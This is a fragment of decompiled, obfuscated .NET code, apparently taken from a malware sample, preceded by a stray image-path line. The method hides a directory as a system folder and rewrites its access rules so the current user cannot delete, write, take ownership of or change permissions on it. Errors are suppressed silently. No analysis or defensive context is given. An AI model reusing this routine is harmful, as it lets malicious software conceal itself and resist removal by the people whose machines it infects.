 // Token: 0x060000FE RID: 254 RVA: 0x00009570 File Offset: 0x00007770
public static void bUm6mDgi5q(string string_0)
{
try
{
DirectoryInfo directoryInfo = fjjMqxMfW1UDxAHtaE.ycf6nDmINL(string_0);
string text = fjjMqxMfW1UDxAHtaE.o8D6Lwq4gl(fjjMqxMfW1UDxAHtaE.LyP6Z4B850());
fjjMqxMfW1UDxAHtaE.Knh6BjCADB(directoryInfo, FileAttributes.ReadOnly | FileAttributes.Hidden | FileAttributes.System | FileAttributes.NotContentIndexed);
DirectorySecurity directorySecurity = fjjMqxMfW1UDxAHtaE.k3O6pDV9uB();
fjjMqxMfW1UDxAHtaE.mxk6g9h8Pn(directorySecurity, fjjMqxMfW1UDxAHtaE.gib6TxKFxj(text, FileSystemRights.Read, InheritanceFlags.ContainerInherit | InheritanceFlags.ObjectInherit,
PropagationFlags.None, AccessControlType.Allow));
fjjMqxMfW1UDxAHtaE.mxk6g9h8Pn(directorySecurity, fjjMqxMfW1UDxAHtaE.gib6TxKFxj(text, FileSystemRights.ReadAndExecute, InheritanceFlags.ContainerInherit | InheritanceFlags.ObjectInherit,
PropagationFlags.None, AccessControlType.Allow));
fjjMqxMfW1UDxAHtaE.mxk6g9h8Pn(directorySecurity, fjjMqxMfW1UDxAHtaE.gib6TxKFxj(text, FileSystemRights.Delete, InheritanceFlags.ContainerInherit | InheritanceFlags.ObjectInherit,
PropagationFlags.None, AccessControlType.Deny));
fjjMqxMfW1UDxAHtaE.mxk6g9h8Pn(directorySecurity, fjjMqxMfW1UDxAHtaE.gib6TxKFxj(text, FileSystemRights.Write, InheritanceFlags.ContainerInherit | InheritanceFlags.ObjectInherit,
PropagationFlags.None, AccessControlType.Deny));
fjjMqxMfW1UDxAHtaE.mxk6g9h8Pn(directorySecurity, fjjMqxMfW1UDxAHtaE.gib6TxKFxj(text, FileSystemRights.ChangePermissions, InheritanceFlags.ContainerInherit |
InheritanceFlags.ObjectInherit, PropagationFlags.None, AccessControlType.Deny));
fjjMqxMfW1UDxAHtaE.mxk6g9h8Pn(directorySecurity, fjjMqxMfW1UDxAHtaE.gib6TxKFxj(text, FileSystemRights.TakeOwnership, InheritanceFlags.ContainerInherit | InheritanceFlags.ObjectInherit,
PropagationFlags.None, AccessControlType.Deny));
fjjMqxMfW1UDxAHtaE.mxk6g9h8Pn(directorySecurity, fjjMqxMfW1UDxAHtaE.gib6TxKFxj(text, FileSystemRights.WriteAttributes, InheritanceFlags.ContainerInherit |
InheritanceFlags.ObjectInherit, PropagationFlags.None, AccessControlType.Deny));
fjjMqxMfW1UDxAHtaE.mxk6g9h8Pn(directorySecurity, fjjMqxMfW1UDxAHtaE.gib6TxKFxj(text, FileSystemRights.WriteExtendedAttributes, InheritanceFlags.ContainerInherit |
InheritanceFlags.ObjectInherit, PropagationFlags.None, AccessControlType.Deny));
fjjMqxMfW1UDxAHtaE.mxk6g9h8Pn(directorySecurity, fjjMqxMfW1UDxAHtaE.gib6TxKFxj(text, FileSystemRights.ReadData, InheritanceFlags.ContainerInherit | InheritanceFlags.ObjectInherit,
PropagationFlags.None, AccessControlType.Allow));
fjjMqxMfW1UDxAHtaE.ARG6hGIeHu(directoryInfo, directorySecurity);
}
catch (Exception)
{
}
}